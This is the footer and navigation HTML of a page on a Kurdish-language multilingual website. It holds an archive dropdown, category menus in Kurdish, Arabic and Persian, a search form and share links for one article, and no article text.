</ul></div></div>				</aside><!-- .sidebar .widget-area -->
			</div>
							<div class="tipi-xs-12 footer-widget-wrap footer-widget-wrap-3 clearfix footer-widget-wrap-last">
				<aside class="sidebar widget-area">
					<div id="archives-2" class="footer-widget zeen-widget clearfix widget_archive"><h3 class="widget-title title">ئارشیڤ &#8211; Archive</h3>		<label class="screen-reader-text" for="archives-dropdown-2">ئارشیڤ &#8211; Archive</label>
		<select id="archives-dropdown-2" name="archive-dropdown">
			
			<option value="">مانگێک دیاری بکه‌</option>
				<option value='https://www.kurdia.net/archives/date/2025/12'> كانونی یه‌كه‌م 2025 &nbsp;(3)</option>
	<option value='https://www.kurdia.net/archives/date/2025/11'> تشرینی دووه‌م 2025 &nbsp;(16)</option>
	<option value='https://www.kurdia.net/archives/date/2025/10'> تشرینی یه‌كه‌م 2025 &nbsp;(7)</option>
	<option value='https://www.kurdia.net/archives/date/2025/09'> ئه‌یلول 2025 &nbsp;(5)</option>
	<option value='https://www.kurdia.net/archives/date/2025/08'> ئاب 2025 &nbsp;(18)</option>
	<option value='https://www.kurdia.net/archives/date/2025/07'> تەممووز 2025 &nbsp;(16)</option>
	<option value='https://www.kurdia.net/archives/date/2025/06'> حوزه‌یران 2025 &nbsp;(12)</option>
	<option value='https://www.kurdia.net/archives/date/2025/05'> ئایار 2025 &nbsp;(20)</option>
	<option value='https://www.kurdia.net/archives/date/2025/04'> نیسان 2025 &nbsp;(5)</option>
	<option value='https://www.kurdia.net/archives/date/2025/03'> ئازار 2025 &nbsp;(6)</option>
	<option value='https://www.kurdia.net/archives/date/2025/02'> شوبات 2025 &nbsp;(20)</option>
	<option value='https://www.kurdia.net/archives/date/2025/01'> كانونی دووه‌م 2025 &nbsp;(11)</option>
	<option value='https://www.kurdia.net/archives/date/2024/12'> كانونی یه‌كه‌م 2024 &nbsp;(9)</option>
	<option value='https://www.kurdia.net/archives/date/2024/11'> تشرینی دووه‌م 2024 &nbsp;(3)</option>
	<option value='https://www.kurdia.net/archives/date/2024/10'> تشرینی یه‌كه‌م 2024 &nbsp;(10)</option>
	<option value='https://www.kurdia.net/archives/date/2024/09'> ئه‌یلول 2024 &nbsp;(11)</option>
	<option value='https://www.kurdia.net/archives/date/2024/08'> ئاب 2024 &nbsp;(3)</option>
	<option value='https://www.kurdia.net/archives/date/2024/07'> تەممووز 2024 &nbsp;(2)</option>
	<option value='https://www.kurdia.net/archives/date/2024/06'> حوزه‌یران 2024 &nbsp;(1)</option>
	<option value='https://www.kurdia.net/archives/date/2024/05'> ئایار 2024 &nbsp;(5)</option>
	<option value='https://www.kurdia.net/archives/date/2024/03'> ئازار 2024 &nbsp;(2)</option>
	<option value='https://www.kurdia.net/archives/date/2024/02'> شوبات 2024 &nbsp;(2)</option>
	<option value='https://www.kurdia.net/archives/date/2024/01'> كانونی دووه‌م 2024 &nbsp;(4)</option>
	<option value='https://www.kurdia.net/archives/date/2023/12'> كانونی یه‌كه‌م 2023 &nbsp;(8)</option>
	<option value='https://www.kurdia.net/archives/date/2023/11'> تشرینی دووه‌م 2023 &nbsp;(6)</option>
	<option value='https://www.kurdia.net/archives/date/2023/10'> تشرینی یه‌كه‌م 2023 &nbsp;(4)</option>
	<option value='https://www.kurdia.net/archives/date/2023/09'> ئه‌یلول 2023 &nbsp;(11)</option>
	<option value='https://www.kurdia.net/archives/date/2023/08'> ئاب 2023 &nbsp;(15)</option>
	<option value='https://www.kurdia.net/archives/date/2023/07'> تەممووز 2023 &nbsp;(1)</option>
	<option value='https://www.kurdia.net/archives/date/2023/06'> حوزه‌یران 2023 &nbsp;(3)</option>
	<option value='https://www.kurdia.net/archives/date/2023/05'> ئایار 2023 &nbsp;(2)</option>
	<option value='https://www.kurdia.net/archives/date/2023/04'> نیسان 2023 &nbsp;(8)</option>
	<option value='https://www.kurdia.net/archives/date/2023/03'> ئازار 2023 &nbsp;(6)</option>
	<option value='https://www.kurdia.net/archives/date/2023/02'> شوبات 2023 &nbsp;(8)</option>
	<option value='https://www.kurdia.net/archives/date/2023/01'> كانونی دووه‌م 2023 &nbsp;(12)</option>
	<option value='https://www.kurdia.net/archives/date/2022/12'> كانونی یه‌كه‌م 2022 &nbsp;(6)</option>
	<option value='https://www.kurdia.net/archives/date/2022/11'> تشرینی دووه‌م 2022 &nbsp;(14)</option>
	<option value='https://www.kurdia.net/archives/date/2022/10'> تشرینی یه‌كه‌م 2022 &nbsp;(5)</option>
	<option value='https://www.kurdia.net/archives/date/2022/09'> ئه‌یلول 2022 &nbsp;(11)</option>
	<option value='https://www.kurdia.net/archives/date/2022/08'> ئاب 2022 &nbsp;(7)</option>
	<option value='https://www.kurdia.net/archives/date/2022/07'> تەممووز 2022 &nbsp;(8)</option>
	<option value='https://www.kurdia.net/archives/date/2022/06'> حوزه‌یران 2022 &nbsp;(14)</option>
	<option value='https://www.kurdia.net/archives/date/2022/05'> ئایار 2022 &nbsp;(17)</option>
	<option value='https://www.kurdia.net/archives/date/2022/04'> نیسان 2022 &nbsp;(16)</option>
	<option value='https://www.kurdia.net/archives/date/2022/03'> ئازار 2022 &nbsp;(8)</option>
	<option value='https://www.kurdia.net/archives/date/2022/02'> شوبات 2022 &nbsp;(14)</option>
	<option value='https://www.kurdia.net/archives/date/2022/01'> كانونی دووه‌م 2022 &nbsp;(29)</option>
	<option value='https://www.kurdia.net/archives/date/2021/12'> كانونی یه‌كه‌م 2021 &nbsp;(27)</option>
	<option value='https://www.kurdia.net/archives/date/2021/11'> تشرینی دووه‌م 2021 &nbsp;(7)</option>
	<option value='https://www.kurdia.net/archives/date/2021/10'> تشرینی یه‌كه‌م 2021 &nbsp;(8)</option>
	<option value='https://www.kurdia.net/archives/date/2021/09'> ئه‌یلول 2021 &nbsp;(8)</option>
	<option value='https://www.kurdia.net/archives/date/2021/08'> ئاب 2021 &nbsp;(2)</option>
	<option value='https://www.kurdia.net/archives/date/2021/07'> تەممووز 2021 &nbsp;(2)</option>
	<option value='https://www.kurdia.net/archives/date/2021/06'> حوزه‌یران 2021 &nbsp;(5)</option>
	<option value='https://www.kurdia.net/archives/date/2021/05'> ئایار 2021 &nbsp;(12)</option>
	<option value='https://www.kurdia.net/archives/date/2021/04'> نیسان 2021 &nbsp;(11)</option>
	<option value='https://www.kurdia.net/archives/date/2021/02'> شوبات 2021 &nbsp;(1)</option>
	<option value='https://www.kurdia.net/archives/date/2020/12'> كانونی یه‌كه‌م 2020 &nbsp;(2)</option>
	<option value='https://www.kurdia.net/archives/date/2020/10'> تشرینی یه‌كه‌م 2020 &nbsp;(1)</option>
	<option value='https://www.kurdia.net/archives/date/2020/07'> تەممووز 2020 &nbsp;(1)</option>
	<option value='https://www.kurdia.net/archives/date/2020/05'> ئایار 2020 &nbsp;(4)</option>
	<option value='https://www.kurdia.net/archives/date/2020/04'> نیسان 2020 &nbsp;(7)</option>
	<option value='https://www.kurdia.net/archives/date/2020/03'> ئازار 2020 &nbsp;(8)</option>
	<option value='https://www.kurdia.net/archives/date/2020/02'> شوبات 2020 &nbsp;(6)</option>
	<option value='https://www.kurdia.net/archives/date/2020/01'> كانونی دووه‌م 2020 &nbsp;(10)</option>
	<option value='https://www.kurdia.net/archives/date/2019/12'> كانونی یه‌كه‌م 2019 &nbsp;(7)</option>
	<option value='https://www.kurdia.net/archives/date/2019/11'> تشرینی دووه‌م 2019 &nbsp;(14)</option>
	<option value='https://www.kurdia.net/archives/date/2019/10'> تشرینی یه‌كه‌م 2019 &nbsp;(22)</option>
	<option value='https://www.kurdia.net/archives/date/2019/09'> ئه‌یلول 2019 &nbsp;(10)</option>
	<option value='https://www.kurdia.net/archives/date/2019/08'> ئاب 2019 &nbsp;(11)</option>
	<option value='https://www.kurdia.net/archives/date/2019/07'> تەممووز 2019 &nbsp;(11)</option>
	<option value='https://www.kurdia.net/archives/date/2019/06'> حوزه‌یران 2019 &nbsp;(4)</option>
	<option value='https://www.kurdia.net/archives/date/2019/05'> ئایار 2019 &nbsp;(4)</option>
	<option value='https://www.kurdia.net/archives/date/2019/04'> نیسان 2019 &nbsp;(2)</option>
	<option value='https://www.kurdia.net/archives/date/2019/03'> ئازار 2019 &nbsp;(7)</option>
	<option value='https://www.kurdia.net/archives/date/2019/02'> شوبات 2019 &nbsp;(6)</option>
	<option value='https://www.kurdia.net/archives/date/2019/01'> كانونی دووه‌م 2019 &nbsp;(6)</option>
	<option value='https://www.kurdia.net/archives/date/2018/12'> كانونی یه‌كه‌م 2018 &nbsp;(9)</option>
	<option value='https://www.kurdia.net/archives/date/2018/11'> تشرینی دووه‌م 2018 &nbsp;(3)</option>
	<option value='https://www.kurdia.net/archives/date/2018/10'> تشرینی یه‌كه‌م 2018 &nbsp;(9)</option>
	<option value='https://www.kurdia.net/archives/date/2018/09'> ئه‌یلول 2018 &nbsp;(25)</option>
	<option value='https://www.kurdia.net/archives/date/2018/08'> ئاب 2018 &nbsp;(12)</option>
	<option value='https://www.kurdia.net/archives/date/2018/07'> تەممووز 2018 &nbsp;(5)</option>
	<option value='https://www.kurdia.net/archives/date/2018/06'> حوزه‌یران 2018 &nbsp;(2)</option>
	<option value='https://www.kurdia.net/archives/date/2018/05'> ئایار 2018 &nbsp;(4)</option>
	<option value='https://www.kurdia.net/archives/date/2018/04'> نیسان 2018 &nbsp;(12)</option>
	<option value='https://www.kurdia.net/archives/date/2018/03'> ئازار 2018 &nbsp;(23)</option>
	<option value='https://www.kurdia.net/archives/date/2018/01'> كانونی دووه‌م 2018 &nbsp;(10)</option>
	<option value='https://www.kurdia.net/archives/date/2017/12'> كانونی یه‌كه‌م 2017 &nbsp;(59)</option>
	<option value='https://www.kurdia.net/archives/date/2017/11'> تشرینی دووه‌م 2017 &nbsp;(1)</option>
	<option value='https://www.kurdia.net/archives/date/2017/10'> تشرینی یه‌كه‌م 2017 &nbsp;(6)</option>
	<option value='https://www.kurdia.net/archives/date/2017/09'> ئه‌یلول 2017 &nbsp;(12)</option>
	<option value='https://www.kurdia.net/archives/date/2017/08'> ئاب 2017 &nbsp;(16)</option>
	<option value='https://www.kurdia.net/archives/date/2017/07'> تەممووز 2017 &nbsp;(14)</option>
	<option value='https://www.kurdia.net/archives/date/2017/06'> حوزه‌یران 2017 &nbsp;(10)</option>
	<option value='https://www.kurdia.net/archives/date/2017/05'> ئایار 2017 &nbsp;(32)</option>
	<option value='https://www.kurdia.net/archives/date/2017/04'> نیسان 2017 &nbsp;(42)</option>
	<option value='https://www.kurdia.net/archives/date/2017/03'> ئازار 2017 &nbsp;(64)</option>
	<option value='https://www.kurdia.net/archives/date/2017/02'> شوبات 2017 &nbsp;(51)</option>
	<option value='https://www.kurdia.net/archives/date/2017/01'> كانونی دووه‌م 2017 &nbsp;(31)</option>
	<option value='https://www.kurdia.net/archives/date/2016/12'> كانونی یه‌كه‌م 2016 &nbsp;(1)</option>
	<option value='https://www.kurdia.net/archives/date/2016/10'> تشرینی یه‌كه‌م 2016 &nbsp;(1)</option>
	<option value='https://www.kurdia.net/archives/date/2016/09'> ئه‌یلول 2016 &nbsp;(2)</option>
	<option value='https://www.kurdia.net/archives/date/2016/06'> حوزه‌یران 2016 &nbsp;(2)</option>
	<option value='https://www.kurdia.net/archives/date/2016/05'> ئایار 2016 &nbsp;(24)</option>
	<option value='https://www.kurdia.net/archives/date/2016/04'> نیسان 2016 &nbsp;(44)</option>
	<option value='https://www.kurdia.net/archives/date/2016/03'> ئازار 2016 &nbsp;(2)</option>
	<option value='https://www.kurdia.net/archives/date/2016/02'> شوبات 2016 &nbsp;(9)</option>
	<option value='https://www.kurdia.net/archives/date/2016/01'> كانونی دووه‌م 2016 &nbsp;(1)</option>
	<option value='https://www.kurdia.net/archives/date/2015/10'> تشرینی یه‌كه‌م 2015 &nbsp;(1)</option>

		</select>

			<script type="text/javascript">
/* <![CDATA[ */

(function() {
	var dropdown = document.getElementById( "archives-dropdown-2" );
	function onSelectChange() {
		if ( dropdown.options[ dropdown.selectedIndex ].value !== '' ) {
			document.location.href = this.options[ this.selectedIndex ].value;
		}
	}
	dropdown.onchange = onSelectChange;
})();

/* ]]> */
</script>
</div><div id="nav_menu-13" class="footer-widget zeen-widget clearfix widget_nav_menu"><div class="menu-language-container"><ul id="menu-language-2" class="menu"><li class="menu-item menu-item-type-custom menu-item-object-custom dropper standard-drop mm-art mm-wrap-2 mm-wrap menu-item-8971"><a href="https://vision.kurdia.net">English</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children dropper standard-drop mm-art mm-wrap-2 mm-wrap menu-item-5354"><a href="https://www.kurdia.net/xa">العربی</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children dropper standard-drop menu-item-5471"><a href="https://www.kurdia.net/archives/category/arabi/maktube">مكتوبة</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop menu-item-5507"><a href="https://www.kurdia.net/archives/category/arabi/%d8%a7%d9%84%d8%a3%d8%af%d8%a8-%d9%88-%d9%87%d9%88%d9%8a%d8%a9">الأدب و هوية</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop menu-item-5508"><a href="https://www.kurdia.net/archives/category/arabi/politics-ar">سياسة و الاجتماعي</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children dropper standard-drop mm-art mm-wrap-2 mm-wrap menu-item-7089"><a href="https://www.kurdia.net/farsi">فارسی</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children dropper standard-drop menu-item-5473"><a href="https://www.kurdia.net/archives/category/farsi/neveshte">نوشتە</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop menu-item-5499"><a href="https://www.kurdia.net/archives/category/farsi/eqtesad">اقتصاد</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop menu-item-5500"><a href="https://www.kurdia.net/archives/category/farsi/platform-fa">پلتفرم</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop menu-item-5501"><a href="https://www.kurdia.net/archives/category/farsi/hoqooq">حقوق وادیان</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop menu-item-5502"><a href="https://www.kurdia.net/archives/category/farsi/adabiat">زبان وادبیات</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop menu-item-5503"><a href="https://www.kurdia.net/archives/category/farsi/zanan">زنان</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop menu-item-5506"><a href="https://www.kurdia.net/archives/category/farsi/falsafe">فلسفه و تاریخ</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop menu-item-5504"><a href="https://www.kurdia.net/archives/category/farsi/siasat">سیاست و جامعه</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop menu-item-5505"><a href="https://www.kurdia.net/archives/category/farsi/farhang">فرهنگ وهنر</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop menu-item-5470"><a href="https://www.kurdia.net/archives/category/farsi/maqalat">مقالات</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-has-children dropper standard-drop mm-art mm-wrap-2 mm-wrap menu-item-8839"><a href="https://www.kurdia.net/">کوردی</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children dropper standard-drop menu-item-5472"><a href="https://www.kurdia.net/archives/category/kurdi/nusrawe">نووسراوە</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop menu-item-5490"><a href="https://www.kurdia.net/archives/category/kurdi/aburi">ئابووری</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop menu-item-5491"><a href="https://www.kurdia.net/archives/category/kurdi/pletform">پلەتفورم</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop menu-item-5492"><a href="https://www.kurdia.net/archives/category/kurdi/ziman">زمان وئەدەب</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop menu-item-5493"><a href="https://www.kurdia.net/archives/category/kurdi/jenan">ژنان</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop menu-item-5494"><a href="https://www.kurdia.net/archives/category/kurdi/siaset">سیاسەت وکومەڵگا</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop menu-item-5495"><a href="https://www.kurdia.net/archives/category/kurdi/felsefe">فه‌لسه‌فەومێژوو</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop menu-item-5496"><a href="https://www.kurdia.net/archives/category/kurdi/kaltur">کەلتووروهونەر</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop menu-item-5497"><a href="https://www.kurdia.net/archives/category/kurdi/maf">ماف ئایین</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop menu-item-5474"><a href="https://www.kurdia.net/archives/category/kurdi/wtar">وتارەکان</a></li>
</ul>
</li>
</ul></div></div>				</aside><!-- .sidebar .widget-area -->
			</div>
					</div><!-- .footer-widget-area -->
	<div class="background mask"></div></div><!-- .footer-widget-area -->
<div class="footer-lower-area footer-area tipi-xs-12 clearfix site-skin-2">
	<div class="tipi-row">
				<div class="tipi-flex tipi-xs-flex-full">
				<div class="copyright font-2 copyright-l">هەموو مافەکان بۆ خاکی کوردیا پارێزراوە.</div>
				<div class="tipi-flex-right tipi-vertical-c">
					<nav id="footer-navigation" class="footer-navigation clearfix font-2">
		<ul id="menu-services-%d8%ae%d8%b2%d9%85%db%95%d8%aa%da%af%d9%88%d8%b2%d8%a7%d8%b1%db%8c-1" class="footer-menu horizontal-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children dropper standard-drop mm-art mm-wrap-2 mm-wrap menu-item-8879"><a href="https://www.kurdia.net/bookshelf">کتابخانه</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-dflip_category dropper standard-drop menu-item-8881"><a href="https://www.kurdia.net/archives/book-category/flipbooks">FlipBooks</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page dropper standard-drop mm-art mm-wrap-2 mm-wrap menu-item-8880"><a href="https://www.kurdia.net/voices">دەنگەکان</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom dropper standard-drop mm-art mm-wrap-2 mm-wrap menu-item-8884"><a href="https://www.kurdia.net/rss">RSS</a></li>
</ul>	</nav><!-- .footer-navigation -->
				<ul class="horizontal-menu font-2 menu-icons tipi-vertical-c">
					<li class="menu-icon menu-icon-style-1 menu-icon-search"><a href="#" class="tipi-i-search modal-tr tipi-tip tipi-tip-move" data-title="Search" data-type="search"></a></li>
				
	
										</ul>
			</div>
		</div>
	</div>
</div>
					<div class="background mask"></div>				</div>
			</div>
		</footer><!-- .site-footer -->
				
	</div><!-- .site-inner -->

</div><!-- .site -->
<div id="mob-menu-wrap" class="mob-menu-wrap mobile-navigation-dd tipi-m-0 site-skin-2 site-img-1">
	<div class="bg-area">
		<a href="#" class="mob-tr-close tipi-close-icon"><i class="tipi-i-close" aria-hidden="true"></i></a>
		<div class="content-wrap">
			<div class="content">
												<nav class="mobile-navigation mobile-navigation-1"><ul id="menu-mobile" class="menu-mobile vertical-menu font-2"><li class="menu-item menu-item-type-custom menu-item-object-custom dropper standard-drop mm-art mm-wrap-2 mm-wrap menu-item-8971"><a href="https://vision.kurdia.net">English</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children dropper standard-drop mm-art mm-wrap-2 mm-wrap menu-item-5354"><a href="https://www.kurdia.net/xa">العربی</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children dropper standard-drop menu-item-5471"><a href="https://www.kurdia.net/archives/category/arabi/maktube">مكتوبة</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop menu-item-5507"><a href="https://www.kurdia.net/archives/category/arabi/%d8%a7%d9%84%d8%a3%d8%af%d8%a8-%d9%88-%d9%87%d9%88%d9%8a%d8%a9">الأدب و هوية</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop menu-item-5508"><a href="https://www.kurdia.net/archives/category/arabi/politics-ar">سياسة و الاجتماعي</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children dropper standard-drop mm-art mm-wrap-2 mm-wrap menu-item-7089"><a href="https://www.kurdia.net/farsi">فارسی</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children dropper standard-drop menu-item-5473"><a href="https://www.kurdia.net/archives/category/farsi/neveshte">نوشتە</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop menu-item-5499"><a href="https://www.kurdia.net/archives/category/farsi/eqtesad">اقتصاد</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop menu-item-5500"><a href="https://www.kurdia.net/archives/category/farsi/platform-fa">پلتفرم</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop menu-item-5501"><a href="https://www.kurdia.net/archives/category/farsi/hoqooq">حقوق وادیان</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop menu-item-5502"><a href="https://www.kurdia.net/archives/category/farsi/adabiat">زبان وادبیات</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop menu-item-5503"><a href="https://www.kurdia.net/archives/category/farsi/zanan">زنان</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop menu-item-5506"><a href="https://www.kurdia.net/archives/category/farsi/falsafe">فلسفه و تاریخ</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop menu-item-5504"><a href="https://www.kurdia.net/archives/category/farsi/siasat">سیاست و جامعه</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop menu-item-5505"><a href="https://www.kurdia.net/archives/category/farsi/farhang">فرهنگ وهنر</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop menu-item-5470"><a href="https://www.kurdia.net/archives/category/farsi/maqalat">مقالات</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-has-children dropper standard-drop mm-art mm-wrap-2 mm-wrap menu-item-8839"><a href="https://www.kurdia.net/">کوردی</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children dropper standard-drop menu-item-5472"><a href="https://www.kurdia.net/archives/category/kurdi/nusrawe">نووسراوە</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop menu-item-5490"><a href="https://www.kurdia.net/archives/category/kurdi/aburi">ئابووری</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop menu-item-5491"><a href="https://www.kurdia.net/archives/category/kurdi/pletform">پلەتفورم</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop menu-item-5492"><a href="https://www.kurdia.net/archives/category/kurdi/ziman">زمان وئەدەب</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop menu-item-5493"><a href="https://www.kurdia.net/archives/category/kurdi/jenan">ژنان</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop menu-item-5494"><a href="https://www.kurdia.net/archives/category/kurdi/siaset">سیاسەت وکومەڵگا</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop menu-item-5495"><a href="https://www.kurdia.net/archives/category/kurdi/felsefe">فه‌لسه‌فەومێژوو</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop menu-item-5496"><a href="https://www.kurdia.net/archives/category/kurdi/kaltur">کەلتووروهونەر</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop menu-item-5497"><a href="https://www.kurdia.net/archives/category/kurdi/maf">ماف ئایین</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop menu-item-5474"><a href="https://www.kurdia.net/archives/category/kurdi/wtar">وتارەکان</a></li>
</ul>
</li>
</ul></nav>				<ul class="menu-icons horizontal-menu">
					
				
	
					</ul>
			</div>
		</div>
		<div class="background mask"></div>	</div>
</div>
<div id="slide-in-menu" class="slide-in-menu slide-in-el site-skin-1 site-img-1 tipi-tile tipi-xs-0">
	<a href="#" class="tipi-i-close modal-tr-close close zeen-effect tipi-close-icon"></a>	<div class="bg-area">
		<div class="content clearfix">
									</div>
		<div class="background mask"></div>	</div>
</div>
<div id="modal" class="modal-wrap inactive" data-fid="">
	<span class="tipi-overlay tipi-overlay-modal"></span>
	<div class="content tipi-vertical-c tipi-row">
		<div class="content-search search-form-wrap content-block">
			<form method="get" class="search tipi-flex" action="https://www.kurdia.net/">
	<input type="search" class="search-field font-b" placeholder="Search" value="" name="s" autocomplete="off" aria-label="search form">
	<button class="tipi-i-search-thin search-submit" type="submit" value="" aria-label="search"></button>
</form>
			<div class="search-hints">
				<span class="search-hint">
					Start typing to see results or hit ESC to close				</span>
				<div class="suggestions-wrap font-2"><a href="https://www.kurdia.net/archives/tag/human-rights" class="tag-cloud-link tag-link-71 tag-link-position-1" style="font-size: 12px;">Human Rights</a>
<a href="https://www.kurdia.net/archives/tag/%d9%87%db%8e%d8%b1%d8%b4-%d9%82%d8%a7%d8%af%d8%b1%db%8c" class="tag-cloud-link tag-link-122 tag-link-position-2" style="font-size: 12px;">هێرش قادری</a>
<a href="https://www.kurdia.net/archives/tag/breaking-en" class="tag-cloud-link tag-link-59 tag-link-position-3" style="font-size: 12px;">Breaking</a>
<a href="https://www.kurdia.net/archives/tag/%d9%be%da%98%d9%88%d8%a7%da%a9-%da%a9%d9%88%da%a9%d8%a8%db%8c%d8%a7%d9%86" class="tag-cloud-link tag-link-108 tag-link-position-4" style="font-size: 12px;">پژواک کوکبیان</a>
<a href="https://www.kurdia.net/archives/tag/%da%95%d8%a7%d9%85%d8%a7%d9%86" class="tag-cloud-link tag-link-143 tag-link-position-5" style="font-size: 12px;">ڕامان</a></div>			</div>
			<div class="content-found-wrap"><div class="content-found"></div><div class="button-wrap"><a class="search-all-results button-arrow-r button-arrow tipi-button" href="#"><span class="button-title">See all results</span><i class="tipi-i-arrow-right"></i></a></div></div>		</div>

				<div class="content-lwa content-block site-img-1 site-skin-2">
				</div>

		<div class="content-custom content-block">
		</div>
	</div>
	<a href="#" class="close tipi-x-wrap tipi-x-outer"><i class="tipi-i-close"></i></a>

</div>
<span id="tipi-overlay" class="tipi-overlay tipi-overlay-base tipi-overlay-dark"><a href="#" class="close tipi-x-wrap"><i class="tipi-i-close"></i></a></span>
<span id="light-overlay" class="tipi-overlay tipi-overlay-base tipi-overlay-light"></span>
<div id="mob-bot-share" class="mob-bot-share tipi-m-0 mob-bot-share-2">
	<div class="share-buttons">
		<a href="https://twitter.com/intent/tweet?text=%DA%A9%DB%86%D9%86%DA%AF%D8%B1%DB%95%DB%8C%20%D9%86%D8%A7%D9%88%D8%AF%D8%A7%D8%B1%D8%A7%D9%86%20%D9%88%20%D9%BE%DB%8E%D9%88%DB%8C%D8%B3%D8%AA%DB%8C%20%D8%A8%DB%95%D8%AE%DB%86%D8%AF%D8%A7%DA%86%D9%88%D9%88%D9%86%DB%95%D9%88%DB%95%DB%8C%20%D9%87%DB%95%D9%85%D9%88%D9%88%20%D9%84%D8%A7%DB%8C%DB%95%D9%86%DB%95%DA%A9%D8%A7%D9%86%20-%20https%3A%2F%2Fwww.kurdia.net%2Farchives%2F4695" class="tipi-tip tipi-tip-move share-button share-button-tw" rel="noopener nofollow" aria-label="Tweet" data-title="Tweet" target="_blank"><span class="share-button-content tipi-vertical-c"><i class="tipi-i-twitter"></i></span></a><a href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fwww.kurdia.net%2Farchives%2F4695" class="tipi-tip tipi-tip-move share-button share-button-fb" rel="noopener nofollow" aria-label="Share" data-title="Share" target="_blank"><span class="share-button-content tipi-vertical-c"><i class="tipi-i-facebook"></i></span></a><a href="whatsapp://send?text=کۆنگرەی ناوداران و پێویستی بەخۆداچوونەوەی هەموو لایەنەکان – https%3A%2F%2Fwww.kurdia.net%2Farchives%2F4695" class="tipi-tip tipi-tip-move tipi-xl-0 share-button share-button-wa" rel="noopener nofollow" aria-label="Share" data-title="Share"><span class="share-button-content tipi-vertical-c"><i class="tipi-i-whatsapp"></i></span></a><a href="fb-messenger://share/?link=https%3A%2F%2Fwww.kurdia.net%2Farchives%2F4695" class="tipi-tip tipi-tip-move tipi-xl-0 share-button share-button-msg" rel="noopener nofollow" aria-label="Share" data-title="Share"><span class="share-button-content tipi-vertical-c"><i class="tipi-i-messenger"></i></span></a>	</div>
</div>
